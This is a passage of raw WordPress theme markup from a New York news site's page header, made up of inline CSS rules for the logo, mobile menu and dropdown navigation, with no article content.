h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu 